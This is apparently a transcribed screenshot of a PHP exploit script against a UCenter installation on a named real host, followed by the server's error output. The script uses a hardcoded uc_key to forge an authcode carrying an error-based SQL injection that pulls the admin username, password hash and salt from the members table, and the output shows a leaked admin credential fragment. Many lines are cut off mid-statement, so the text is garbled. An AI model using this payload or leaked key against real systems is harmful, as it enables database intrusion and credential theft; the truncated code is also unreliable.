 $host="cn.club.vmall.com";
$agent= md5("Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0");
$uc_key="y4r2f9tfu7ndb1Ce93JeH42cK148Y4DcD0u2C1UdRcy8Y5s85fdb9eTdzfp0c9Uf";
//$code=urlencode(_authcode("agent=$agent&time=$timestamp", 'ENCODE', $uc_key));
//echo $code;
$code=urlencode(_authcode("agent=$agent&time=$timestamp&title_data[xx'%2b((select 1 from(select c
mid(concat(username,0x7c,password,0x7c,salt),1,32) from pre_ucenter_members limit 0,1),0x7c,floor(ran
0,1)a))%2b']=aa", 'ENCODE', $uc_key));
//$code=u
information_
'ENCODE', $u
//echo $co
echo send
$cmd1='<?x
<root>
<item id="UC_
</root>';
$cmd2='<?x
<root>
<item id="UC_
</root>';
//$html1
//echo $h
//$html2
//echo $h
function send
管理员: C:\windows\system32\cmd.exe
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
33d
<b>UCenter info:</b> MySQL Query Error<br /><b>SQL:</b>INSERT INTO [Table]feeds
SET appid='0', icon='', uid='0', username='',
title_template='', title_data='xx'+((select 1 from(selec
t count(*),concat(0x7c,(select mid(concat(username,0x7c,password,0x7c,salt),1,32
) from [Table]members limit 0,1),0x7c,floor(rand(0)*2))x from information_schema
.tables group by x limit 0,1)a))+'UC_ARRAY_SEP_1aa', body_template='', body_data
='', body_general='',
image_1='', image_1_link='', image_2='', image_2_link=''
,
image_3='', image_3_link='', image_4='', image_4_link=''
,
hash_template='d41d8cd98f00b204e9800998ecf8427e', hash_d
ata='7787ec694ebf70b42e63d4a572546f53', target_ids='', dateline='1421033930'<br
/><b>Error:</b>Duplicate entry '|admin|256e43e9bb826845fcf0dc1d66|1' for key 'gr
oup_key'<br /><b>Errno:</b>1062<br />